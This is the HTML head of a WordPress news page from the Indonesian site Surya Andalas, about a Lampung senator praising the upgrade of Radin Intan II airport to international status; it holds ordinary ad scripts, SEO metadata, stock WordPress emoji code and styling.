

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/
body_size: 17936
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional","datePublished":"2018-12-27T03:50:00+00:00","dateModified":"2019-04-09T10:03:22+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/"},"wordCount":305,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg","keywords":["nasional"],"articleSection":["Daerah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/","url":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/","name":"Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg","datePublished":"2018-12-27T03:50:00+00:00","dateModified":"2019-04-09T10:03:22+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#primaryimage","url":"http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg","contentUrl":"http://suryaandalas.co.id/wp-content/uploads/2018/12/IMG-20181227-WA0022-1024x594.jpg"},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional Umpan Komentar" href="https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:description" content="Andi Surya. Foto ist Lampung- Senator Lampung, Andi Surya,&nbsp; apresiasi keberhasilan Gubernur Lampung M. Ridho Ficardo yang berhasil menaikkan status Radin Intan II sebagai Bandara Internasional. &quot;Ini prestasi bagus dari Ridho Ficardo di ujung masa jabatannya. Sebagai rakyat Lampung tentu memberi jempol,&quot; kata Andi Surya, Kamis (27/12). Anggota DPD RI ini memaparkan, kenaikan status ini..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional"><meta property="og:url" content="https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/"><meta property="og:updated_time" content="2019-04-09T10:03:22+07:00">
<meta property="article:tag" content="nasional"><meta property="article:published_time" content="2018-12-27T03:50:00+00:00"><meta property="article:modified_time" content="2019-04-09T10:03:22+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional"><meta property="twitter:description" content="Andi Surya. Foto ist Lampung- Senator Lampung, Andi Surya,&nbsp; apresiasi keberhasilan Gubernur Lampung M. Ridho Ficardo yang berhasil menaikkan status Radin Intan II sebagai Bandara..."><meta property="twitter:url" content="https://suryaandalas.co.id/2018/12/27/senator-lampung-andi-surya-apresiasi/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="Senator Lampung Andi Surya Apresiasi Kenaikan Status Bandara Radin Intan II Jadi Internasional"><meta itemprop="description" content="Andi Surya. Foto ist Lampung- Senator Lampung, Andi Surya,&nbsp; apresiasi keberhasilan Gubernur Lampung M. Ridho Ficardo yang berhasil menaikkan status Radin Intan II sebagai Bandara Internasional. &quot;Ini prestasi bagus dari Ridho Ficardo di ujung masa jabatannya. Sebagai rakyat Lampung tentu memberi jempol,&quot; kata Andi Surya, Kamis (27/12). Anggota DPD RI ini memaparkan, kenaikan status ini..."><meta itemprop="datePublished" content="2018-12-27"><meta itemprop="dateModified" content="2019-04-09T10:03:22+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2018%2F12%2F27%2Fsenator-lampung-andi-surya-apresiasi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2018%2F12%2F27%2Fsenator-lampung-andi-surya-apresiasi%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
